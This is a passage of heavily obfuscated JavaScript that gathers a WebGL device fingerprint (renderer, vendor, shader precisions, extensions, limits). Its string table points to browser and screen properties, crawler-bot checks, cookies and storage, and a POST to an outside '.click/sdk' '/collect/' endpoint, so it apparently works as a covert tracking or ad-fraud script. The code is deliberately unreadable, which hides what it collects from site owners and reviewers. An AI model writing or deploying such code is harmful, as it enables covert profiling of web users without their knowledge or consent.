_0x508db3=_0x3093d8;return _0x2245d8[_0x508db3(0x2f3)](_0x502cc0,_0x1d183e);},'YgQUw':function(_0x405668,_0x297d13){var _0x32d91a=_0x3093d8;return _0x2245d8[_0x32d91a(0x451)](_0x405668,_0x297d13);},'Qmjtn':_0x2245d8[_0x3093d8(0x457)],'uNNmF':_0x2245d8[_0x3093d8(0x3b2)],'SznAE':_0x3093d8(0x38f)+_0x3093d8(0x3e8)+_0x3093d8(0x355)+_0x3093d8(0x2e1)};try{let _0x1234ea=function(_0x430d55){var _0x51a743=_0x3093d8,_0x369db0=_0x169671[_0x51a743(0x40a)][_0x51a743(0x226)]('|'),_0xaf56f8=0x1b5f+0xa6*-0xd+-0x12f1;while(!![]){switch(_0x369db0[_0xaf56f8++]){case'0':_0x26fb33[_0x51a743(0x109)](_0x26fb33[_0x51a743(0xdb)]);continue;case'1':_0x26fb33[_0x51a743(0xdc)](_0x26fb33[_0x51a743(0x158)]);continue;case'2':_0x26fb33[_0x51a743(0x2ea)](-0x389*0xb+0x8e*-0x29+-0x1*-0x3da1,-0x1317+0x11*0x8f+0x998,-0x1e*0x147+-0x26f3+-0x97*-0x83,0x1047+0x1df5+0x5*-0x93f);continue;case'3':_0x26fb33[_0x51a743(0xf6)](_0x169671[_0x51a743(0x44b)](_0x26fb33[_0x51a743(0x450)+_0x51a743(0x13e)],_0x26fb33[_0x51a743(0x181)+_0x51a743(0x13e)]));continue;case'4':return _0x169671[_0x51a743(0x108)](_0x169671[_0x51a743(0x108)]('[',_0x430d55[0x7fd+-0x1b82+0x1385])+',\x20',_0x430d55[0x2c*-0x9d+-0x534+0x2031*0x1])+']';}break;}};var _0x675885=_0x1234ea,_0x1da1f0='';const _0x15c79d=document[_0x3093d8(0x37d)+_0x3093d8(0x3fd)](_0x2245d8[_0x3093d8(0x2d6)]),_0x26fb33=_0x15c79d[_0x3093d8(0x161)](_0x3093d8(0x217))||_0x15c79d[_0x3093d8(0x161)](_0x2245d8[_0x3093d8(0xb3)]);if(!_0x26fb33)return null;const _0x4e574e=_0x26fb33[_0x3093d8(0x292)+'er']();_0x26fb33[_0x3093d8(0x167)](_0x26fb33[_0x3093d8(0x34b)+'ER'],_0x4e574e);const _0x1a80c7=new Float32Array([-(-0xe71+-0x1c1*-0xd+-0x1*0x85c+0.2),-(-0xa98+0x1d3*0x2+0x6f2+0.9),-0x255e+-0x1b*-0x115+-0x827*-0x1,0x1*-0x45d+-0x1fb4*0x1+0x2411*0x1+0.4,-(0x120e*0x1+-0x1558+-0x2*-0x1a5+0.26),0x6ef*-0x5+0x1*0x1b40+0x76b,0xaed*-0x1+-0xacf+-0xd*-0x1ac,-0x1cfd+0x212a+-0x42d+0.732134444,-0x19ed+-0x113+0x4*0x6c0]);_0x26fb33[_0x3093d8(0x19b)](_0x26fb33[_0x3093d8(0x34b)+'ER'],_0x1a80c7,_0x26fb33[_0x3093d8(0x3cd)+'W']),_0x4e574e[_0x3093d8(0x212)]=-0x24cc+0xbee+-0x84b*-0x3,_0x4e574e[_0x3093d8(0x36e)]=-0x2*0x4af+-0x20ad+-0x2a0e*-0x1;const _0x552625=_0x26fb33[_0x3093d8(0x445)+_0x3093d8(0x241)](),_0x279ae7=_0x26fb33[_0x3093d8(0x1f2)+'er'](_0x26fb33[_0x3093d8(0x218)+_0x3093d8(0x122)]);_0x26fb33[_0x3093d8(0x3c9)+'ce'](_0x279ae7,_0x2245d8[_0x3093d8(0x27c)]),_0x26fb33[_0x3093d8(0x174)+_0x3093d8(0x1c6)](_0x279ae7);const _0x2e9f28=_0x26fb33[_0x3093d8(0x1f2)+'er'](_0x26fb33[_0x3093d8(0x441)+_0x3093d8(0x391)]);_0x26fb33[_0x3093d8(0x3c9)+'ce'](_0x2e9f28,_0x2245d8[_0x3093d8(0x353)]),_0x26fb33[_0x3093d8(0x174)+_0x3093d8(0x1c6)](_0x2e9f28),_0x26fb33[_0x3093d8(0x156)+'er'](_0x552625,_0x279ae7),_0x26fb33[_0x3093d8(0x156)+'er'](_0x552625,_0x2e9f28),_0x26fb33[_0x3093d8(0x272)+'m'](_0x552625),_0x26fb33[_0x3093d8(0x407)](_0x552625),_0x552625[_0x3093d8(0xb9)+_0x3093d8(0x18a)]=_0x26fb33[_0x3093d8(0x3dd)+_0x3093d8(0x28d)](_0x552625,_0x2245d8[_0x3093d8(0x116)]),_0x552625[_0x3093d8(0x173)+_0x3093d8(0x15a)]=_0x26fb33[_0x3093d8(0x130)+_0x3093d8(0x220)](_0x552625,_0x2245d8[_0x3093d8(0x47b)]),_0x26fb33[_0x3093d8(0x26e)+_0x3093d8(0x3f4)+_0x3093d8(0x15b)](_0x552625[_0x3093d8(0xb9)+_0x3093d8(0x18a)]),_0x26fb33[_0x3093d8(0x2a0)+_0x3093d8(0x42b)](_0x552625[_0x3093d8(0xb9)+_0x3093d8(0x18a)],_0x4e574e[_0x3093d8(0x212)],_0x26fb33[_0x3093d8(0x200)],![],0x1*0x17bd+0xe55+-0x2612,-0x9c+0x909+-0x86d),_0x26fb33[_0x3093d8(0x427)](_0x552625[_0x3093d8(0x173)+_0x3093d8(0x15a)],0x3e9*-0x1+-0x13*0x1d+0x611,-0x10*-0x220+0x5c5*-0x2+-0x1675),_0x26fb33[_0x3093d8(0x140)](_0x26fb33[_0x3093d8(0x389)+_0x3093d8(0x1bd)],0x12d4+0x1*-0xc3d+-0x697,_0x4e574e[_0x3093d8(0x36e)]);const _0x52e3da=_0x15c79d[_0x3093d8(0x2ab)]();_0x52e3da&&(_0x1da1f0=_0x52e3da);var _0x2612c0=[];_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x154)+_0x3093d8(0x1e8)+'ns']()[_0x3093d8(0x2ac)](';')),_0x2612c0[_0x3093d8(0x166)](_0x2245d8[_0x3093d8(0xe0)](_0x1234ea,_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x12e)+_0x3093d8(0x2f8)+_0x3093d8(0x281)]))),_0x2612c0[_0x3093d8(0x166)](_0x2245d8[_0x3093d8(0xe0)](_0x1234ea,_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x29d)+_0x3093d8(0x2bf)+_0x3093d8(0x281)]))),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x245)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x161)+_0x3093d8(0x296)]()[_0x3093d8(0x3d3)]?_0x2245d8[_0x3093d8(0x2de)]:'no'),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x2f9)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x3e4)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x337)])),_0x2612c0[_0x3093d8(0x166)](function(_0x4628d0){var _0x540fee=_0x3093d8,_0xee3091,_0x1ebf26=_0x4628d0[_0x540fee(0x339)+'on'](_0x169671[_0x540fee(0x482)])||_0x4628d0[_0x540fee(0x339)+'on'](_0x169671[_0x540fee(0xab)])||_0x4628d0[_0x540fee(0x339)+'on'](_0x169671[_0x540fee(0x440)]);return _0x1ebf26?(_0xee3091=_0x4628d0[_0x540fee(0x249)+'er'](_0x1ebf26[_0x540fee(0x169)+_0x540fee(0x3ea)+_0x540fee(0x356)]),0x1a09+0x1*-0xf95+0x2*-0x53a===_0xee3091&&(_0xee3091=0x12ad+0x22fa+-0x1*0x35a5),_0xee3091):null;}(_0x26fb33)),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x15d)+_0x3093d8(0x21d)+_0x3093d8(0x3d0)+'TS'])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x25f)+_0x3093d8(0x11d)+_0x3093d8(0x2ec)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x17c)+_0x3093d8(0x216)+_0x3093d8(0x192)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x207)+_0x3093d8(0x32e)+'E'])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x169)+_0x3093d8(0x25a)+_0x3093d8(0x315)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x169)+_0x3093d8(0x3c2)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x392)+_0x3093d8(0x46a)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x246)+_0x3093d8(0x142)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x246)+_0x3093d8(0x3ec)+_0x3093d8(0x3dc)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x246)+_0x3093d8(0x1f6)+_0x3093d8(0x1b2)])),_0x2612c0[_0x3093d8(0x166)](_0x1234ea(_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x1ed)+_0x3093d8(0x1bb)]))),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x125)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x118)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x36d)+_0x3093d8(0x2b7)+_0x3093d8(0x385)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x280)+'TS'])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x1bf)])),_0x2612c0[_0x3093d8(0x166)](_0x26fb33[_0x3093d8(0x249)+'er'](_0x26fb33[_0x3093d8(0x351)]));if(_0x26fb33[_0x3093d8(0xc2)+_0x3093d8(0x2fd)+_0x3093d8(0x342)]){for(var _0x2e618d=[_0x2245d8[_0x3093d8(0x367)],_0x3093d8(0x25d)],_0x31112e=[_0x2245d8[_0x3093d8(0x2c5)],_0x2245d8[_0x3093d8(0x163)]],_0x16942f=[_0x3093d8(0xea),_0x2245d8[_0x3093d8(0xe9)],_0x3093d8(0x365)],_0x395fc8=0xc6b+0xfc4*0x1+-0x5a3*0x5;0xbd8+-0x93*-0xb+-0x1228>=_0x395fc8;_0x395fc8++)for(var _0x15b206=-0x94*0x28+-0x1c12+-0x2*-0x1999;_0x2245d8[_0x3093d8(0x105)](-0x1*0x980+0x8e6*-0x4+0x2d19,_0x15b206);_0x15b206++)for(var _0x491f0d=0xd09+-0x3c5+-0x944;_0x2245d8[_0x3093d8(0xd0)](-0x1662+-0x2b*0x7+0x1*0x1791,_0x491f0d);_0x491f0d++){var _0x21088c=_0x26fb33[_0x3093d8(0xc2)+_0x3093d8(0x2fd)+_0x3093d8(0x342)](_0x26fb33[_0x31112e[_0x15b206]+_0x2245d8[_0x3093d8(0x30f)]],_0x26fb33[_0x2245d8[_0x3093d8(0x10e)](_0x2245d8[_0x3093d8(0x1d6)](_0x16942f[_0x491f0d],'_'),_0x2e618d[_0x395fc8])]);_0x2612c0[_0x3093d8(0x166)](_0x21088c[_0x3093d8(0x27d)]),_0x2612c0[_0x3093d8(0x166)](_0x21088c[_0x3093d8(0x1e3)]),_0x2612c0[_0x3093d8(0x166)](_0x21088c[_0x3093d8(0x44a)]);}}return[_0x1da1f0,_0x2612c0[_0x3093d8(0x2ac)](',')];}catch(_0x4269d7){return['',''];}}})()));function _0x3f2a(){var _0x24b4c6=['LZBFt','cfyDy','PYkrp','applicatio','avfGr','uniformOff','NE_WIDTH_R','BLUE_BITS','setItem','uffer','kWJTy','recisionFo','\x20new\x20funct','Viswy','ions\x20imple','maxTexture','diEZk','depth-clip','tsInstance','50|16|18|5','rShaderSta','webgl\x20vert','deleteQuer','xMamv','FiUgf','bgFHq','KVnak','outerWidth','Nqdns','vHAQt','Adapter','VMtOZ','remove','rTextureLa','OCtOp','ITS','\x20contexts\x20','ErlyM','window-con','QpKOp','innerWidth','\x20experimen','memory','d\x20main()\x20{','getQuery','tachments','gpu','nyHXe','capture','renderer','type','color-gamu','bvlYM','wow64','now','UNMASKED_R','izeX','ARqvG','PBGzN','bitness','BUFFER_SIZ','ing\x20vec2\x20v','niform\x20vec','tyzKi','medium\x20flo','ringContex','languages','pqkrz','gpRFU','GREEN_BITS','al-webgl','getExtensi','mented.','Unknown','colorDepth','attribute\x20','PHWFx','Stride','al-webgl2','nSOnt','rmat','maxInterSt','XMNjI','trols-over','rfi','fenceSync','interactio','texBuffers','yVItx','ARRAY_BUFF','MEDIUM','Range','pJuLh','kvcDZ','|13|34|41|','VERSION','rfv','Mzfae','qmTvh','er_anisotr','OTROPY_EXT','transformF','HQonw','FyePz','yBDts','indexOf','dynamic-ra','rbchg','otropic','pauseTrans','POST','mediump\x20fl','ported','1);}','RytOV','LOW','pwGcX','yrebA','AVfbA','lformatPar','jsHeapSize','deleteVert','estimate','SHADING_LA','numItems','bscvE','XwzVY','rotationAn','azRRZ','getFragDat','dctyq','g\x20vec2\x20var','getActiveU','vec2\x20attrV','deleteSamp','2|0|1|3|4','yqhoe','SicIr','|38|59|33|','createElem','shader-f16','FrKxw','/collect/','pointer','TRsFl','ruiv','0123456789','SION','landscape','tachmentBy','FfYYR','TRIANGLE_S','BDerD','stener','maxCompute','RHEvD','extension','MOZ_EXT_te','|54|23|29|','HADER','MAX_VARYIN','sEWdY','|15|26|28|','qicwH','VRrJq','aLocation','DsBDa','nQlbR','uTrEk','Framebuffe','\x20main(){va','smVwu','rage','availHeigh','Ysexp','lements','usBsG','ShaderStag','ZvArP','deleteSync','jKYHX','eyCha','deviceMemo','WXSqX','NnCsa','n/a','drawRangeE','CHdgL','length','minStorage','ints','MEDIUM_INT','eRFMt','VERTEX','class','WEBKIT_EXT','wwDHH','OKhSP','peXSZ','58|3|17|12','JLzcJ','PuzWg','readyState','rUSzf','loJEk','language','techange','doNotTrack','E_SIZE','wWOrn','WebGLRende','lay','Rbkqn','AOMfa','eringConte','shaderSour','e3D','604840XVCkns','MZrDd','STATIC_DRA','ArrayLayer','foQsR','_IMAGE_UNI','bindSample','fullVersio','antialias','4|1|2|0|3','getHighEnt','FHPHs','0|8|5|31|4','send','limits','maxVertexB','BGL','MAGE_UNITS','getAttribL','uffers','vlzKG','r\x20medium\x20f','radiusY','vEowt','high\x20int','DEPTH_BITS','OFWNw','moddroid','setRequest','xture_filt','LaOGa','E_MAX_ANIS','navigator','_TEXTURE_I','kName','ordinate;u','DhQpb','Slbqq','0|4|2|3|1','r\x20high\x20flo','NwgzE','exAttribAr','aZRCW','niforms','dWcxj','MYzXe','ultisample','Invocation','gGWHM','ble.','ent','screen','createVert','Vlkdj','blitFrameb','Content-Ty','uniformMat','low\x20float','stringify','ADghA','useProgram','TaEha','oEaaR','xaXwT','isFallback','cEovo','iUEUZ','torageSize','tListener','MEDIUM_FLO','oat-render','ozAFc','NAGLr','ckBinding','riv','yinTexCoor','href','yings','depth32flo','removeItem','Parameter','drawElemen','ment\x20shade','NlsPi','bgra8unorm','JEkYQ','not\x20availa','jxjuE','ibI4uiv','none','rix3x2fv','ropyValues','uniform2f','getTransfo','outerHeigh','EifWU','ibPointer','ffset;void','display-mo','ariables','dPLqJ','Zacme','biNmL','copyTexSub','irVNa','ack','Dimension3','status','r\x20low\x20int','wnIux','CBPhV','ameter','irdcm','lRatio','readBuffer','EKHYj','xAloR','SznAE','FRAGMENT_S','descriptio','tyITB','ZCnpx','createProg','at-stencil','uniform4ui','appendChil','UFFERS','rangeMax','PoeSu','HgtwV','maxBinding','MrniU','set','COLOR_BUFF','CncZi','FCWoY','maxBindGro','UbutR','wsDmX','rix2x3fv','GTPwB','indirect-f','QVDZY','LOW_FLOAT','eedbackVar','n/json','2\x20uniformO','flqxV','find','Aljkg','pointerTyp','medium\x20int','YandexBot','gotpointer','-control','powerPrefe','tUwfS','VFdtz','elineLayou','G_VECTORS','cTrTS','\x20rangeMin','bezIC','tal-webgl2','mknHT','vSbDV','bKLpC','responseTe','rameter','architectu','Dimension1','563188cZGlQf','1|60|22|4|','browser','maxDynamic','ffer','sSCeR','drawBuffer','40|19|9|27','clientWait','pointerove','StorageBuf','QPWGl','Qmjtn','canvas','tion=vec4(','etAlignmen','exArray','qpfcu','NSArj','YbMfl','tiYSI','assign','ibI4ui','ormFeedbac','vzzpw','quota','uNNmF','kParameter','izeZ','ageShaderV','changedTou','ZCbSr','ler','|21|30|36|','KnxlT','ZdsRV','rg11b10ufl','HRxsc','ryinTexCoo','pokRG','vertexPosA','VdTDw','gLUik','trVertex+u','nce','maxSampler','BYLRJ','piiqd','TasFN','getShaderP','clearBuffe','substring','3|0|4|2|1','dinate;voi','CjVOk',',0,1);}','userAgentD','usage','endQuery','HIGH_INT','UniformBuf','MONNy','astc','xpaKK','MAX_DRAW_B','matches','sPerWorkgr','high','erStorageM','iWUJW','DaFYC','sPerShader','gLrhC','20724DjeIqR','DEPTH_TEST','depthFunc','texture-co','NiWJW','\x20precision','XltuF','vujqt','rix2x4fv','samplerPar','touchstart','minimal-ui','dCZZw','deleteTran','ENDOR_WEBG','RMfGA','HIGH','timeOrigin','SAgFl','AhrefsBot','aystations','MAX_SAMPLE','abcdef','tsrgN','\x20of\x20','innerText','isSync','rix3x4fv','clear','standalone','mQHat','tesPerSamp','innerHeigh','pointerdow','Uuzzf','platformVe','ScLIE','aaDui','FRAGMENT','Googlebot','BuffersPer','onreadysta','Sync','fIgxO','ype','kflvV','YgQUw','enable','devicePixe','mmtox','copyBuffer','rCzRc','LhQOb','vendor','FwKIe','LVSVP','pbxXF','wGRVb','MsObu','removeEven','crmZX','WorkgroupS','RENDERER','sIWVG','effectiveT','egjMS','timestamp-','AP_TEXTURE','AMRXt','Jskon','rdVsw','sSFMI','DER','Fzcio','Limit','RED_BITS','WEBGL_debu','endTransfo','TexturesPe','yrSZn','display:\x20n','createTran','style','force','ALIASED_LI','uniform3ui','getUniform','bIuDe','min-device','any-pointe','JaRqI','14|39|6|53','rec2020','xgSRt','WCrtW','YHcdq','pxrra','NDTbE','uaData','vhIrp','ER_BIT','euJOD','drawArrays','lXrPB','_ATTRIBS','div','DnwtO','ZfKlN','HoNdP','userAgent','maxVertexA','texSubImag','SyNAM','ibI4iv','waitSync','https://pl','ageShaderC','TURE_SIZE','SYCjS','requestAda','xAUev','rdinate=at','getSupport','uyYqn','attachShad','ibIPointer','LEQUAL','ttributes','orm','ray','rsion','MAX_COMBIN','qZcpM','\x20unsupport','jIjRt','getContext','beVuX','uSEuV','ATTACHMENT','localStora','push','bindBuffer','getBufferS','MAX_TEXTUR','MAX_3D_TEX','uniformBlo','cotvU','hOmRm','bWnLT','ize','owvGk','AmrXD','pHKrp','offsetUnif','compileSha','kWfFF','pressure','[n,\x20n]','texStorage','rmFeedback','63|57|49|2','PKsPu','MAX_FRAGME','formFactor','maxTouchPo','null','vTEvJ','DEPTH_BUFF','mimeTypes','width','ywbJR','OMKYX','nisotropic','map','LBQsa','renderbuff','ttrib','ertex;vary','adtjr','hardwareCo','ybkZu','JfsIY','precision\x20','resp-','_VECTORS','RqlgO','yes','wWpLa','izeY','ches','experiment','tMOAL','Flgoa','bufferData','coarse','maxColorAt','ncurrency','nge','uiBOi','maxSampled','pointerent','mFeedback','ibDivisor','nSjSJ','NArRa','SubFramebu','qaIuq','some','zyxPq','zloeb','WebGL2Rend','CAunL','framebuffe','Workgroups','GgMiR','Indices','ECTORS','bwWlO','fine','r\x20high\x20int','setAttribu','ZtWml','getSampler','TafEv','1237770NMuOBn','RT_DIMS','appName','TRIP','GQDnt','VENDOR','oruRg','bindTransf','MAX_COLOR_','entries','rWBrV','Image3D','der','uniform2ui','one','QODgk','model','rzWQm','SKNfg','lterable','IoXwt','getIndexed','resumeTran','epBcf','availWidth','1px','BahbC','ex\x20shader\x20','RmESP','_info','NPuDC','YwjtB','low\x20int','fBKqi','mHUhs','ukSui','formFeedba','hFIfg','lEwKB','ubData','ENDERER_WE','rangeMin','Qauog','versionSup','zRrnN','EWSym','edExtensio','maxStorage','oup','cGmXb','yXooQ','MAX_VIEWPO','isTransfor','pjvty','GsaXa','rix4x3fv','createShad','getItem','uaFullVers','brOxw','_UNIFORM_V','xfbaR','FOYuw','QjVLa','ToJmS','DAwgK','eiQro','TtxQR','-storage','5|20|67|42','FLOAT','BlockIndex','_texture_f','able','|52|43|65|','BufferBind','pter','MAX_RENDER','GSTZF','qEmLt','\x20rangeMax','MfzVq','UZcPP','matchMedia','crotj','Cookie','|1|64|37|2','Array','itemSize','3zZupwb','Header','10|56|66|4','NT_UNIFORM','webgl2','VERTEX_SHA','features','oXhQG','beginQuery','FFRQC','ED_TEXTURE','g_renderer','91hNFwxa','Location','r\x20low\x20floa','sformFeedb','BCEMv','JGdHu','Base','split','ion','connection','LWJLG','srgb','98026AhRVuR','QrZil','fail','Mlxzq','webgl2\x20and','TexImage3D','TexSubImag','Uacat','attrVertex','undefined','Ausni','ZStwP','getSyncPar','Instanced','GTvDe','isSampler','getQueryPa','floor','rLmDC','XVCsF','uniform1ui','hfoYi','ram','downlink','isQuery','nKFCe','ALPHA_BITS','MAX_VERTEX','aryinTexCo','pRoky','getParamet','ibI4i','nUWov','ameterf','append','niformBloc','sPerBindGr','szHcH','float32-fi','yNuug','ktddF','UyzbP','SubData','getInterna','texImage3D','sessionSto','ups','E_IMAGE_UN','LOW_INT','bIaFA','INT','ufferArray','MAX_CUBE_M','xXwjp','rix4x2fv','DziHc','et;gl_Posi','Dimension2','-width','-height','sxHRX','5|0','charCodeAt','ItDZM','YSBDP','oat;varyin','isVertexAr','enableVert','LHMwT','BiXKP','6|4|3|1|2|','linkProgra','hvSCE','OnLSz','Stage','gl_FragCol','LBYrc','rence','EXT_textur','tFJyG','808520rWabwJ','LwYWQ','precision','7|45|55|44','wTFIp','STENCIL_BI','ANGE','orientatio','loat','upsPlusVer','nList','BfsnH','eOffset','webgl','ingSize','PerDimensi','7|62|11|48','jqIId','ocation','radiusX','omponents','standard','addEventLi','createBuff','1385rBjBGo','height','xVACv','Attributes','UbVrR','tlVMn','bindVertex','BIfDP','ShJZz','rdinate,0,','ALIASED_PO','irst-insta','beginTrans','vertexAttr','QsjUc','IaENJ','gOORb','kyQUK','portrait','HIGH_FLOAT','body','Varying','Txiwm','etc2','toDataURL','join','SWNyA','niformOffs','rtt','eITAy','MSAIr','hydqk','ameteri','BufferOffs','UkIZX','createSamp','NGUAGE_VER','query','ozcrX','pbOpt','createQuer','high\x20float','minUniform','|61|32','INT_SIZE_R','device','or=vec4(va','qkbwd','cOGcp','fersPerPip','WRltA','.click/sdk','compressed','click','fullscreen','hover','e_filter_a','HsPJH','forEach','Uhfil','zTYqY','yer','oRzRt','ZcOSz','dPddT','storage','EQBfG','ZzMrq','maxBufferS','ilter_anis','Applebot','mpression-','Buren','getTimezon','6|68|35|24','dCRjQ','maxUniform','r\x20medium\x20i','opic','invalidate','gle','_SHADER','GwHGr','platform','nQZvI','UNMASKED_V','info','clearColor','open','_SIZE','zljIB','NyxiZ','ata','webgl\x20frag','eKasu'];_0x3f2a=function(){return _0x24b4c6;};return _0x3f2a();}